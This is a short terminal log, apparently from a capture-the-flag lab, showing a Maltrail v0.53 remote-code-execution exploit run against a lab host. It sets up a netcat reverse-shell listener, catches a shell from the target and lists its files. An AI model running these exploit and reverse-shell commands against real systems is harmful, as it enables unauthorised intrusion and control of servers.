 python3 exploit.py 10.10.14.100 1337 http://10.10.11.224:55555/ufz0o5s/
🦀 kirov Maltrail-v0.53-RCE on 🌱 main [✓] via 🐍pyenv
➜python3 exploit.py 10.10.14.100 1337 http://10.10.11.224:55555/ufz0o5s/
nc -nlvp 1337
🦀 kirov Escritorio/Sua/directories
➜nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.11.224 38226
$ ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdpar
ty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
$